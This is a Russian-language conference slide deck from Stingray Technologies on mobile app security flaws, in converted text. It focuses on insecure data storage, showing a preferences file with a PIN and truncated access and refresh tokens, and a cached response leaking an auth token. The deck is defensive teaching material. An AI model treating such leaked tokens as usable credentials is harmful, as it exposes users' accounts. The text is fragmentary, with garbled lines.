СТИНГРЕЙ

### **Страх и ненависть в мобильных**

### **приложениях:**

**Какие уязвимости актуальны до сих пор и как их найти?** 

#### Юрий Шабалин

Генеральный директор «Стингрей Технолоджиз»





### **Whoami**

#### **Юрий Шабалин**

- Специалист по анализу защищенности мобильных приложений
- Security Researcher
- Евангелист DevSecOps
- Генеральный директор «Стингрей Технолоджиз»





# **Тенденции развития российского рынка мобильных приложений**



### **Вы тратите минимум 4,5 часов в день на использование мобильных приложений**

*По данным Data.AI в 2022 году россияне проводили в мобильных приложениях 4,5 часа в день.* 



Следуя заблуждениям, компании обрекают себя на риски. В результате мы ф статистику.

# **8[3%](https://stingray-mobile.ru/oczenka-zashhishhennosti)**

Мобильных приложений cодержат уязвимости **высокого** и **критического** уровня\*

*\* Согласно исследованию Стингрей Технолоджиз, опубликованному осенью 2022 года. С помощью платформы Стингрей было проанализировано 790 мобильных приложений из разных отраслей.* 





## **Что же это за проблемы?**





### **Небезопасное хранение данных. Файловая система.**

```
<?xml version="1.0" encoding="utf-8"?>
  <map><string name="secure pin">1234</string>
    <string name="com
                                        ApiConfig.accessToken">eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJhdWQi
    <string name="com
                                        ApiConfig.language">en US</string>
    <string name="userEmail">
                                           d@mail.ru</string>
    <string name="com
                                        ApiConfig.refreshToken">def502000f8cc305725a17d27c89dd90b67bb16bf6d0
    <string name="userId">10295025</string>
    <string name="affiliateCode">PnQm2pNDqd5</string>
  \langle/map>
```


### **Небезопасное хранение данных Файловая система**



### **Небезопасное хранение данных. Cache**



В одном из файлов закэшировано обращение к сервису переводов:

HTTP/1.1 301 Moved Permanently Server: nginx/1.22.0 Date: Sat, 07 Jan 2023 16:41:29 GMT Content-Type: text/html Content-Length: 169 Location: https:// /?x-auth-token=9804eabd-f23b-4779 X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN Content-Security-Policy: default-src 'self' suggestions



### **Небезопасное хранение данных. Логи приложения**





### **Небезопасное хранение данных. Ключи от Third Party.**





### **Небезопасное хранение данных. Ключи от Third Party.**

